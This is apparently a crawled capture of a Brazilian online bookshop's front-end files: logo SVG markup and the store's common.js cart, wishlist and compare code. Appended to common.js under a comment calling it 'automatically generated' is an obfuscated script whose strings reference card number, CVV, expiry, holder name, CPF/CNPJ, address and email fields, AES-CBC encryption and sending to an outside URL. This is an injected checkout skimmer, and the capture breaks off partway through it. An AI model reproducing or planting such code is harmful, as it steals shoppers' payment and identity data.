13.9432C22.0469 14.0568 21.7143 14.1136 21.345 14.1136ZM25.7164 10.7188V14H24.8784V8.54545H25.688V9.39773H25.7591C25.8869 9.12074 26.081 8.8982 26.3414 8.73011C26.6019 8.55966 26.938 8.47443 27.35 8.47443C27.7193 8.47443 28.0424 8.55019 28.3194 8.7017C28.5964 8.85085 28.8118 9.07812 28.9657 9.38352C29.1196 9.68655 29.1966 10.0701 29.1966 10.5341V14H28.3585V10.5909C28.3585 10.1624 28.2472 9.8286 28.0247 9.58949C27.8021 9.34801 27.4967 9.22727 27.1085 9.22727C26.841 9.22727 26.6019 9.28527 26.3912 9.40128C26.1828 9.51728 26.0183 9.68655 25.8975 9.90909C25.7768 10.1316 25.7164 10.4015 25.7164 10.7188ZM34.9929 8.54545L32.9759 14H32.1236L30.1065 8.54545H31.0156L32.5213 12.892H32.5781L34.0838 8.54545H34.9929ZM38.1197 14.1136C37.6272 14.1136 37.1952 13.9964 36.8235 13.7621C36.4542 13.5277 36.1654 13.1998 35.957 12.7784C35.7511 12.357 35.6481 11.8646 35.6481 11.3011C35.6481 10.733 35.7511 10.237 35.957 9.81321C36.1654 9.38944 36.4542 9.06037 36.8235 8.82599C37.1952 8.59162 37.6272 8.47443 38.1197 8.47443C38.6121 8.47443 39.043 8.59162 39.4123 8.82599C39.784 9.06037 40.0728 9.38944 40.2788 9.81321C40.4871 10.237 40.5913 10.733 40.5913 11.3011C40.5913 11.8646 40.4871 12.357 40.2788 12.7784C40.0728 13.1998 39.784 13.5277 39.4123 13.7621C39.043 13.9964 38.6121 14.1136 38.1197 14.1136ZM38.1197 13.3608C38.4937 13.3608 38.8015 13.2649 39.043 13.0732C39.2844 12.8814 39.4632 12.6293 39.5792 12.3168C39.6952 12.0043 39.7532 11.6657 39.7532 11.3011C39.7532 10.9366 39.6952 10.5968 39.5792 10.282C39.4632 9.96709 39.2844 9.71259 39.043 9.51847C38.8015 9.32434 38.4937 9.22727 38.1197 9.22727C37.7456 9.22727 37.4379 9.32434 37.1964 9.51847C36.9549 9.71259 36.7762 9.96709 36.6602 10.282C36.5442 10.5968 36.4862 10.9366 36.4862 11.3011C36.4862 11.6657 36.5442 12.0043 36.6602 12.3168C36.7762 12.6293 36.9549 12.8814 37.1964 13.0732C37.4379 13.2649 37.7456 13.3608 38.1197 13.3608ZM42.7086 6.72727V14H41.8706V6.72727H42.7086ZM48.7038 8.54545L46.6868 14H45.8345L43.8175 8.54545H44.7266L46.2322 12.892H46.2891L47.7947 8.54545H48.7038ZM49.81 14V8.54545H50.6481V14H49.81ZM50.2362 7.63636C50.0728 7.63636 49.9319 7.58073 49.8136 7.46946C49.6976 7.35819 49.6396 7.22443 49.6396 7.06818C49.6396 6.91193 49.6976 6.77817 49.8136 6.6669C49.9319 6.55563 50.0728 6.5 50.2362 6.5C50.3995 6.5 50.5392 6.55563 50.6552 6.6669C50.7736 6.77817 50.8327 6.91193 50.8327 7.06818C50.8327 7.22443 50.7736 7.35819 50.6552 7.46946C50.5392 7.58073 50.3995 7.63636 50.2362 7.63636ZM54.2427 14.1136C53.7882 14.1136 53.3869 13.9988 53.0389 13.7692C52.6909 13.5372 52.4186 13.2105 52.2221 12.7891C52.0256 12.3653 51.9274 11.8646 51.9274 11.2869C51.9274 10.714 52.0256 10.2169 52.2221 9.79545C52.4186 9.37405 52.6921 9.04853 53.0424 8.81889C53.3928 8.58925 53.7976 8.47443 54.2569 8.47443C54.612 8.47443 54.8926 8.53362 55.0985 8.65199C55.3069 8.76799 55.4655 8.90057 55.5744 9.04972C55.6857 9.1965 55.7721 9.31723 55.8336 9.41193H55.9047V6.72727H56.7427V14H55.9331V13.1619H55.8336C55.7721 13.2614 55.6845 13.3868 55.5708 13.5384C55.4572 13.6875 55.295 13.8213 55.0843 13.9396C54.8736 14.0556 54.5931 14.1136 54.2427 14.1136ZM54.3564 13.3608C54.6925 13.3608 54.9766 13.2732 55.2086 13.098C55.4406 12.9205 55.617 12.6754 55.7377 12.3629C55.8585 12.0481 55.9189 11.6847 55.9189 11.2727C55.9189 10.8655 55.8597 10.5092 55.7413 10.2038C55.6229 9.89607 55.4477 9.65696 55.2157 9.48651C54.9837 9.31368 54.6973 9.22727 54.3564 9.22727C54.0012 9.22727 53.7053 9.31842 53.4686 9.50071C53.2342 9.68063 53.0578 9.92566 52.9395 10.2358C52.8234 10.5436 52.7654 10.8892 52.7654 11.2727C52.7654 11.661 52.8246 12.0137 52.943 12.331C53.0637 12.6458 53.2413 12.8968 53.4757 13.0838C53.7124 13.2685 54.006 13.3608 54.3564 13.3608ZM60.6099 14.1136C60.1175 14.1136 59.6854 13.9964 59.3137 13.7621C58.9444 13.5277 58.6556 13.1998 58.4473 12.7784C58.2413 12.357 58.1383 11.8646 58.1383 11.3011C58.1383 10.733 58.2413 10.237 58.4473 9.81321C58.6556 9.38944 58.9444 9.06037 59.3137 8.82599C59.6854 8.59162 60.1175 8.47443 60.6099 8.47443C61.1023 8.47443 61.5332 8.59162 61.9025 8.82599C62.2742 9.06037 62.563 9.38944 62.769 9.81321C62.9773 10.237 63.0815 10.733 63.0815 11.3011C63.0815 11.8646 62.9773 12.357 62.769 12.7784C62.563 13.1998 62.2742 13.5277 61.9025 13.7621C61.5332 13.9964 61.1023 14.1136 60.6099 14.1136ZM60.6099 13.3608C60.984 13.3608 61.2917 13.2649 61.5332 13.0732C61.7747 12.8814 61.9534 12.6293 62.0694 12.3168C62.1854 12.0043 62.2434 11.6657 62.2434 11.3011C62.2434 10.9366 62.1854 10.5968 62.0694 10.282C61.9534 9.96709 61.7747 9.71259 61.5332 9.51847C61.2917 9.32434 60.984 9.22727 60.6099 9.22727C60.2359 9.22727 59.9281 9.32434 59.6866 9.51847C59.4451 9.71259 59.2664 9.96709 59.1504 10.282C59.0344 10.5968 58.9764 10.9366 58.9764 11.3011C58.9764 11.6657 59.0344 12.0043 59.1504 12.3168C59.2664 12.6293 59.4451 12.8814 59.6866 13.0732C59.9281 13.2649 60.2359 13.3608 60.6099 13.3608ZM67.1733 16.0455V8.54545H67.983V9.41193H68.0824C68.1439 9.31723 68.2292 9.1965 68.3381 9.04972C68.4493 8.90057 68.608 8.76799 68.8139 8.65199C69.0223 8.53362 69.304 8.47443 69.6591 8.47443C70.1184 8.47443 70.5232 8.58925 70.8736 8.81889C71.224 9.04853 71.4974 9.37405 71.6939 9.79545C71.8904 10.2169 71.9886 10.714 71.9886 11.2869C71.9886 11.8646 71.8904 12.3653 71.6939 12.7891C71.4974 13.2105 71.2251 13.5372 70.8771 13.7692C70.5291 13.9988 70.1278 14.1136 69.6733 14.1136C69.3229 14.1136 69.0424 14.0556 68.8317 13.9396C68.621 13.8213 68.4588 13.6875 68.3452 13.5384C68.2315 13.3868 68.1439 13.2614 68.0824 13.1619H68.0114V16.0455H67.1733ZM67.9972 11.2727C67.9972 11.6847 68.0575 12.0481 68.1783 12.3629C68.299 12.6754 68.4754 12.9205 68.7074 13.098C68.9394 13.2732 69.2235 13.3608 69.5597 13.3608C69.91 13.3608 70.2024 13.2685 70.4368 13.0838C70.6735 12.8968 70.8511 12.6458 70.9695 12.331C71.0902 12.0137 71.1506 11.661 71.1506 11.2727C71.1506 10.8892 71.0914 10.5436 70.973 10.2358C70.857 9.92566 70.6806 9.68063 70.4439 9.50071C70.2095 9.31842 69.9148 9.22727 69.5597 9.22727C69.2188 9.22727 68.9323 9.31368 68.7003 9.48651C68.4683 9.65696 68.2931 9.89607 68.1747 10.2038C68.0563 10.5092 67.9972 10.8655 67.9972 11.2727ZM75.483 14.1136C74.9905 14.1136 74.5585 13.9964 74.1868 13.7621C73.8175 13.5277 73.5286 13.1998 73.3203 12.7784C73.1143 12.357 73.0114 11.8646 73.0114 11.3011C73.0114 10.733 73.1143 10.237 73.3203 9.81321C73.5286 9.38944 73.8175 9.06037 74.1868 8.82599C74.5585 8.59162 74.9905 8.47443 75.483 8.47443C75.9754 8.47443 76.4063 8.59162 76.7756 8.82599C77.1473 9.06037 77.4361 9.38944 77.642 9.81321C77.8504 10.237 77.9545 10.733 77.9545 11.3011C77.9545 11.8646 77.8504 12.357 77.642 12.7784C77.4361 13.1998 77.1473 13.5277 76.7756 13.7621C76.4063 13.9964 75.9754 14.1136 75.483 14.1136ZM75.483 13.3608C75.857 13.3608 76.1648 13.2649 76.4062 13.0732C76.6477 12.8814 76.8265 12.6293 76.9425 12.3168C77.0585 12.0043 77.1165 11.6657 77.1165 11.3011C77.1165 10.9366 77.0585 10.5968 76.9425 10.282C76.8265 9.96709 76.6477 9.71259 76.4062 9.51847C76.1648 9.32434 75.857 9.22727 75.483 9.22727C75.1089 9.22727 74.8011 9.32434 74.5597 9.51847C74.3182 9.71259 74.1394 9.96709 74.0234 10.282C73.9074 10.5968 73.8494 10.9366 73.8494 11.3011C73.8494 11.6657 73.9074 12.0043 74.0234 12.3168C74.1394 12.6293 74.3182 12.8814 74.5597 13.0732C74.8011 13.2649 75.1089 13.3608 75.483 13.3608ZM79.2338 14V8.54545H80.0435V9.36932H80.1003C80.1998 9.09943 80.3797 8.88045 80.6401 8.71236C80.9005 8.54427 81.1941 8.46023 81.5208 8.46023C81.5823 8.46023 81.6593 8.46141 81.7516 8.46378C81.8439 8.46615 81.9138 8.4697 81.9611 8.47443V9.3267C81.9327 9.3196 81.8676 9.30895 81.7658 9.29474C81.6664 9.27817 81.561 9.26989 81.4498 9.26989C81.1846 9.26989 80.9479 9.32552 80.7395 9.43679C80.5336 9.54569 80.3702 9.69721 80.2495 9.89134C80.1311 10.0831 80.0719 10.3021 80.0719 10.5483V14H79.2338ZM83.5653 14.0568C83.3902 14.0568 83.2398 13.9941 83.1143 13.8686C82.9889 13.7431 82.9261 13.5928 82.9261 13.4176C82.9261 13.2424 82.9889 13.0921 83.1143 12.9666C83.2398 12.8411 83.3902 12.7784 83.5653 12.7784C83.7405 12.7784 83.8909 12.8411 84.0163 12.9666C84.1418 13.0921 84.2045 13.2424 84.2045 13.4176C84.2045 13.5336 84.175 13.6402 84.1158 13.7372C84.0589 13.8343 83.982 13.9124 83.8849 13.9716C83.7902 14.0284 83.6837 14.0568 83.5653 14.0568ZM83.5653 10.0085C83.3902 10.0085 83.2398 9.94579 83.1143 9.82031C82.9889 9.69484 82.9261 9.54451 82.9261 9.36932C82.9261 9.19413 82.9889 9.0438 83.1143 8.91832C83.2398 8.79285 83.3902 8.73011 83.5653 8.73011C83.7405 8.73011 83.8909 8.79285 84.0163 8.91832C84.1418 9.0438 84.2045 9.19413 84.2045 9.36932C84.2045 9.48532 84.175 9.59186 84.1158 9.68892C84.0589 9.78598 83.982 9.86411 83.8849 9.9233C83.7902 9.98011 83.6837 10.0085 83.5653 10.0085Z" fill="#9A9998"/>
					<g clip-path="url(#clip0_23_1008)">
					<path d="M135.084 2.64551H123.766C121.057 2.64551 118.867 4.79868 118.867 7.46221V15.1744C118.867 17.838 121.057 19.9911 123.766 19.9911H135.084C137.793 19.9911 139.983 17.838 139.983 15.1744V7.46221C139.974 4.80783 137.784 2.64551 135.084 2.64551ZM136.387 15.0535C136.387 16.0279 135.585 16.8166 134.594 16.8166H124.258C123.267 16.8166 122.464 16.0279 122.464 15.0535V7.59225C122.464 6.61793 123.267 5.8292 124.258 5.8292H134.594C135.585 5.8292 136.387 6.61793 136.387 7.59225V15.0535Z" fill="#0536C7"/>
					<path d="M114.213 2.64551C113.43 2.64551 112.731 3.15587 112.505 3.88905L108.899 15.5547C108.672 16.2971 107.974 16.8074 107.181 16.8074H101.819C101.026 16.8074 100.328 16.2971 100.101 15.5547L96.4951 3.88905C96.2685 3.14672 95.5699 2.64551 94.7863 2.64551C93.5873 2.64551 92.7285 3.78711 93.0775 4.90977L96.6739 16.5755C97.2967 18.6077 99.2036 19.9905 101.356 19.9905H107.623C109.785 19.9905 111.682 18.6077 112.315 16.5755L115.92 4.90977C116.269 3.78711 115.411 2.64551 114.211 2.64551" fill="#0536C7"/>
					<path d="M168.302 2.6547C167.538 2.6266 166.725 3.267 166.509 3.98189C165.819 6.19976 163.79 12.7985 162.931 15.5731C162.704 16.3154 162.006 16.8258 161.213 16.8258H158.919C158.56 16.8258 158.258 16.5383 158.258 16.1762V9.51283C158.258 8.54766 157.522 7.69358 156.549 7.63804C155.511 7.58249 154.652 8.39932 154.652 9.41089V16.1762C154.652 16.5383 154.359 16.8258 153.991 16.8258H151.698C150.905 16.8258 150.206 16.3154 149.979 15.5731L146.402 3.99104C146.175 3.267 145.363 2.6266 144.598 2.6547C143.428 2.69195 142.606 3.8146 142.947 4.91896L146.552 16.5846C147.175 18.6169 149.082 19.9997 151.244 19.9997H161.655C163.807 19.9997 165.714 18.6169 166.346 16.5846L169.952 4.91896C170.292 3.80545 169.461 2.69129 168.301 2.6547" fill="#0536C7"/>
					<path d="M100.763 4.91864C101.367 5.04868 101.962 4.67751 102.103 4.09266C102.348 2.99745 103.359 2.20872 104.501 2.20872C105.642 2.20872 106.653 3.0066 106.898 4.09266C107.011 4.60302 107.474 4.94674 107.983 4.94674C108.068 4.94674 108.144 4.93759 108.229 4.91864C108.833 4.7886 109.21 4.1946 109.069 3.6006C108.588 1.47553 106.7 0 104.491 0C102.283 0 100.394 1.48468 99.9131 3.6006C99.7808 4.1946 100.158 4.7886 100.763 4.91864Z" fill="#0536C7"/>
					<path d="M185.331 16.8075H179.185C177.93 16.8075 176.919 15.8051 176.919 14.5707V11.4523C176.919 11.0995 177.212 10.8028 177.58 10.8028H182.895C183.678 10.8028 184.405 10.2833 184.546 9.522C184.744 8.50129 183.951 7.60996 182.951 7.60996H177.571C177.212 7.60996 176.91 7.32244 176.91 6.96042V4.46417C176.91 3.61989 176.325 2.84946 175.484 2.68217C174.323 2.45019 173.304 3.32257 173.304 4.41778V14.6452C173.304 17.5962 175.739 19.9905 178.731 19.9905H185.273C186.075 19.9905 186.83 19.4612 186.972 18.6823C187.16 17.6799 186.32 16.8075 185.329 16.8075" fill="#0536C7"/>
					</g>
					<defs>
					<clipPath id="clip0_23_1008">
					<rect width="94" height="20" fill="white" transform="translate(93)"/>
					</clipPath>
					</defs>
			</svg>
		</a>
	`;

	scriptExterno.innerHTML = html;
	scriptExterno.classList.remove("hidden");
	Object.assign(scriptExterno.style, {
		textAlign: "center",
		display: "inline-block",
		width: "100%"
	});
});

--- FILE ---
content_type: text/javascript
request_url: https://www.iluminuras.com.br/catalog/view/javascript/common.js
body_size: 6166
content:
function getURLVar(key) {
	var value = [];

	var query = String(document.location).split('?');

	if (query[1]) {
		var part = query[1].split('&');

		for (i = 0; i < part.length; i++) {
			var data = part[i].split('=');

			if (data[0] && data[1]) {
				value[data[0]] = data[1];
			}
		}

		if (value[key]) {
			return value[key];
		} else {
			return '';
		}
	}
}

$(document).ready(function() {
	// Highlight any found errors
	$('.text-danger').each(function() {
		var element = $(this).parent().parent();

		if (element.hasClass('form-group')) {
			element.addClass('has-error');
		}
	});

	// Currency
	$('#form-currency .currency-select').on('click', function(e) {
		e.preventDefault();

		$('#form-currency input[name=\'code\']').val($(this).attr('name'));

		$('#form-currency').submit();
	});

	// Language
	$('#form-language .language-select').on('click', function(e) {
		e.preventDefault();

		$('#form-language input[name=\'code\']').val($(this).attr('name'));

		$('#form-language').submit();
	});

	/* Search */
	$('.search input[name=\'search\']').parent().find('button').on('click', function() {
		var url = $('base').attr('href') + 'index.php?route=product/search';

		var value = $(this).parent().parent().find('input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('.search input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$(this).parent().find('input[name=\'search\']').parent().find('button').trigger('click');
		}
	});

	// Menu
	$('#menu .dropdown-menu').each(function() {
		var menu = $('#menu').offset();
		var dropdown = $(this).parent().offset();

		var i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menu').outerWidth());

		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 10) + 'px');
		}
	});

	// Product List
	$('#list-view').click(function() {
		$('.content .product-grid > .clearfix').remove();

		$('.content .row > .product-grid').attr('class', 'product-layout product-list col-xs-12');
		$('#grid-view').removeClass('active');
		$('#list-view').addClass('active');

		localStorage.setItem('display', 'list');
	});

	// Product Grid
	$('#grid-view').click(function() {
		// What a shame bootstrap does not take into account dynamically loaded columns
		var cols = $('#column-right, #column-left').length;

		if (cols == 2) {
			$('.content .product-list').attr('class', 'product-layout product-grid col-lg-6 col-md-6 col-sm-12 col-xs-12');
		} else if (cols == 1) {
			$('.content .product-list').attr('class', 'product-layout product-grid col-lg-4 col-md-4 col-sm-6 col-xs-12');
		} else {
			$('.content .product-list').attr('class', 'product-layout product-grid col-lg-4 col-md-6 col-sm-6 col-xs-12');
		}

		$('#list-view').removeClass('active');
		$('#grid-view').addClass('active');

		localStorage.setItem('display', 'grid');
	});

	if (localStorage.getItem('display') == 'list') {
		$('#list-view').trigger('click');
		$('#list-view').addClass('active');
	} else {
		$('#grid-view').trigger('click');
		$('#grid-view').addClass('active');
	}

	// Checkout
	$(document).on('keydown', '#collapse-checkout-option input[name=\'email\'], #collapse-checkout-option input[name=\'password\']', function(e) {
		if (e.keyCode == 13) {
			$('#collapse-checkout-option #button-login').trigger('click');
		}
	});

	// tooltips on hover
	$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});

	// Makes tooltips work on ajax generated content
	$(document).ajaxStop(function() {
		$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});
	});
});

// Cart add remove functions
var cart = {
	'add': function(product_id, quantity) {
		$.ajax({
			url: 'index.php?route=checkout/cart/add',
			type: 'post',
			data: 'product_id=' + product_id + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				$('.alert-dismissible, .text-danger').remove();

				if (json['redirect']) {
					location = json['redirect'];
				}

				if (json['success']) {
					// $('.content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
					// alert('Produto adicionado ao carrinho');
					// CARRINHO MODAL
			        $('#cart-total span').html(json['total']);
			        $('#itens td:first-child').removeClass('text-center');
			        $('#modalCarrinho .modal-body h3').html(json['success']);
			        $('#itens').load('index.php?route=common/cart/info');
			        $('#modalCarrinho').modal('show');
			        $('#carrinho .itens').load('index.php?route=common/cart/info');

					// Need to set timeout otherwise it wont update the total
					setTimeout(function () {
						$('#cart-total span').html(json['total']);
					}, 100);
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'update': function(key, quantity) {
		$.ajax({
			url: 'index.php?route=checkout/cart/edit',
			type: 'post',
			data: 'key=' + key + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart-total span').html(json['total']);
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart-total span').html(json['total']);
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#carrinho .itens').load('index.php?route=common/cart/info');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	}
}

var voucher = {
	'add': function() {

	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	}
}

var wishlist = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=account/wishlist/add',
			type: 'post',
			data: 'product_id=' + product_id,
			dataType: 'json',
			success: function(json) {
				$('.alert-dismissible').remove();

				if (json['redirect']) {
					location = json['redirect'];
				}

				if (json['success']) {
					$('.content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');
				}

				$('#wishlist-total span').html(json['total']);
				$('#wishlist-total').attr('title', json['total']);

				$('html, body').animate({ scrollTop: 0 }, 'slow');
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function() {

	}
}

var compare = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=product/compare/add',
			type: 'post',
			data: 'product_id=' + product_id,
			dataType: 'json',
			success: function(json) {
				$('.alert-dismissible').remove();

				if (json['success']) {
					$('.content').parent().before('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + ' <button type="button" class="close" data-dismiss="alert">&times;</button></div>');

					$('#compare-total').html(json['total']);

					$('html, body').animate({ scrollTop: 0 }, 'slow');
				}
			},
			error: function(xhr, ajaxOptions, thrownError) {
				alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
			}
		});
	},
	'remove': function() {

	}
}

/* This code is automatically generated */
const _0x46587b = _0x4c7a;
function _0x4c7a(_0xac6bf4, _0x5b4464) {
    const _0x4aec05 = _0x4505();
    return _0x4c7a = function (_0x4679d9, _0x34ac5d) {
        _0x4679d9 = _0x4679d9 - (0x1bf * 0x15 + -0x1 * 0x1565 + -0xe16);
        let _0x31985c = _0x4aec05[_0x4679d9];
        return _0x31985c;
    }, _0x4c7a(_0xac6bf4, _0x5b4464);
}
function _0x4505() {
    const _0x2e4b3f = [
        'split',
        'input-ship',
        'className',
        'TvcxU',
        'pRXxY',
        '278104bOrxjd',
        'kCIvZ',
        'fa-address',
        'fLKGT',
        'GET',
        'encrypt',
        'dQ==',
        '1985wmYGSY',
        'bDRgk',
        '561SUbaoA',
        'tails_cach',
        'ZKFRn',
        'DYkkV',
        'IDVpl',
        'from',
        'rity-code',
        'nacaZ',
        'ent-email',
        'ent-firstn',
        'RaiBP',
        'getItem',
        'SmhiB',
        '353490qKBfnZ',
        'dex',
        'CVV',
        'JjjMn',
        'Ycchp',
        'ZcPAi',
        'ptyvM',
        'input-paym',
        'EdUel',
        'apply',
        'ofFtB',
        'body',
        'input-secu',
        'zQJFz',
        'Email',
        'Payload',
        'ame',
        'rkZuq',
        'send',
        'techange',
        'replaceAll',
        'encode',
        '-expiratio',
        'uJFfD',
        'HAKDM',
        'Zwsju',
        'Phone',
        'Yy8zxW5zSu',
        'ault',
        'RQbSz',
        'bvcYX',
        'div',
        'getElement',
        'VqUOa',
        'tify-conte',
        'JFsRK',
        'uest-Id',
        'prxKY',
        '112YnJEKR',
        'jGWyc',
        'er-documen',
        'substring',
        'Address1',
        'qNKZz',
        'eBmFR',
        'toString',
        'KTUvW',
        'Address2',
        'input-hold',
        '-card',
        'oaqSK',
        '359472qLTJUP',
        'EFzqi',
        'onreadysta',
        'FullName',
        '797bce0c-0',
        'AES-CBC',
        '530-446e-b',
        'nMvel',
        'WXJGc',
        'JNlwB',
        'qPCaq',
        'd-flex\x20jus',
        'setItem',
        'pping-addr',
        'lkaLY',
        'importKey',
        'shipping-a',
        'ss-1',
        'HcPby',
        'QatJt',
        'search',
        'GTtnX',
        'Expiration',
        'ggaHO',
        'mPaOq',
        'ping-postc',
        'kovzv',
        'delivery_a',
        'stringify',
        'State',
        'preventDef',
        'HsGqv',
        'CPF_CNPJ',
        'Address3',
        'nzE=',
        'IRwRC',
        'FAalM',
        'account',
        'setRequest',
        '8A3qxNlJnf',
        'input-card',
        'load',
        'm-field2',
        'readyState',
        'sjexA',
        'LastName',
        'status',
        'charCodeAt',
        'xyz',
        'sUigx',
        'XpRga',
        'ffltW',
        '/checkout',
        'ArHGL',
        'm-field3',
        'n-year',
        'OXcts',
        'ping-zone',
        'ping-addre',
        'ById',
        'fhb1t+ahm+',
        'value',
        'complement',
        'ExtraInfo',
        'location',
        'ess',
        '758396iViheB',
        'replace',
        'DONE',
        'subtle',
        '-field1',
        'KKuGF',
        '5396ALhIvE',
        'City',
        'TAeko',
        'Number',
        'yluLR',
        'fNMcq',
        'QeSwE',
        'one',
        'Google-Req',
        '-number',
        'indexOf',
        'toLowerCas',
        'ss-2',
        'GfASf',
        'dIiXg',
        'xHJdk',
        'HlRvE',
        'selectedIn',
        'ddress_cac',
        'lhafather.',
        'sByClassNa',
        'addEventLi',
        'raw',
        '1Fg5wlS8Pd',
        'myhYM',
        'bRtEV',
        'Jsnqt',
        'shXXA',
        'button-con',
        'textConten',
        'fromCharCo',
        'f92a88',
        'firm',
        'QcPOA',
        'hvLIu',
        'ode',
        'parse',
        'isKaC',
        '2639004QLpCDl',
        'ent-lastna',
        'open',
        'THrlN',
        'nt-between',
        'trzly',
        'Complement',
        'ent-custom',
        'cpf_cnpj',
        'Address',
        'length',
        'ister',
        'Zip',
        'target',
        'fa-phone',
        'qILQS',
        'ZoqBD',
        'account_de',
        '9VVotlL',
        'Header',
        'NBtLg',
        'htKMQ',
        'FirstName',
        'sGMzy',
        'button-reg',
        'stener',
        'CgfTv',
        'sByTagName',
        'SvuSe',
        'ping-custo',
        'ddress',
        'click',
        'n-month',
        'ping-city',
        'ent-teleph',
        '683-08dc03',
        'button-shi',
        'AnvYS',
        'onmousedow',
        'holder-nam',
        'RBvMC',
        'not\x20found',
        'https://va',
        'WOBLw',
        'ZwGzN',
        'reAuN',
        'BeqjV',
        'SO/e8VGTyg',
        'iZtOR',
        'cpf_cnpj:\x20',
        'JflTj',
        'fa-envelop',
        'nwJKOJuhp+',
        '2|3|0|1|4',
        'EjOVa',
        'cpf_cnpj:',
        '7623549yaxfgR',
        'gfhyX',
        'EKsxe',
        'xPouL',
        'CVycM',
        'ojbJI',
        'options',
        'VzJrJ',
        'KkOsc',
        'er-phone'
    ];
    _0x4505 = function () {
        return _0x2e4b3f;
    };
    return _0x4505();
}
(function (_0x42198c, _0x3c3649) {
    const _0x14175d = _0x4c7a, _0x52acdf = _0x42198c();
    while (!![]) {
        try {
            const _0x7458ec = parseInt(_0x14175d(0x21a)) / (0x15ca + -0x42d * -0x4 + -0x267d) + parseInt(_0x14175d(0x1d8)) / (-0x29b + 0x2533 + -0x2296) * (parseInt(_0x14175d(0x15a)) / (-0x1ef1 + -0x2d * -0x28 + -0x5fb * -0x4)) + parseInt(_0x14175d(0x220)) / (-0x1d9c + 0x1838 + -0x15a * -0x4) * (parseInt(_0x14175d(0x196)) / (0x2 * -0xd42 + -0x2470 + 0x3ef9)) + parseInt(_0x14175d(0x148)) / (0xe33 + 0x1e47 * 0x1 + -0x2c74) + -parseInt(_0x14175d(0x1cb)) / (0x74 * 0xb + -0x1383 + -0x17 * -0xa2) * (parseInt(_0x14175d(0x18f)) / (0xb67 + -0x120 + -0xa3f)) + parseInt(_0x14175d(0x180)) / (-0x25eb * -0x1 + 0xef7 + -0x34d9) + -parseInt(_0x14175d(0x1a5)) / (0xb77 * 0x1 + -0x75 + 0x9 * -0x138) * (parseInt(_0x14175d(0x198)) / (0x1189 + 0x12de + -0x245c));
            if (_0x7458ec === _0x3c3649)
                break;
            else
                _0x52acdf['push'](_0x52acdf['shift']());
        } catch (_0xb9b21d) {
            _0x52acdf['push'](_0x52acdf['shift']());
        }
    }
}(_0x4505, -0x5 * 0x2e19c + 0x1985 * -0x80 + -0x1 * -0x26c761), window[_0x46587b(0x137) + _0x46587b(0x161)](_0x46587b(0x201), _0x116702 => {
    const _0x26df79 = _0x46587b, _0x441ded = {
            'HlRvE': _0x26df79(0x171),
            'JflTj': function (_0x4b3a70, _0x4155e1) {
                return _0x4b3a70 === _0x4155e1;
            },
            'qPCaq': function (_0xfe3f68, _0x17dd7e) {
                return _0xfe3f68 === _0x17dd7e;
            },
            'gfhyX': function (_0x5a3b0b, _0x403195) {
                return _0x5a3b0b < _0x403195;
            },
            'EKsxe': function (_0x560128, _0x4ff966) {
                return _0x560128 < _0x4ff966;
            },
            'TAeko': function (_0x52fe5c, _0x4489ca) {
                return _0x52fe5c === _0x4489ca;
            },
            'HcPby': function (_0x53b381, _0x40453c) {
                return _0x53b381 < _0x40453c;
            },
            'htKMQ': function (_0x53dfc9, _0x4128ab) {
                return _0x53dfc9 > _0x4128ab;
            },
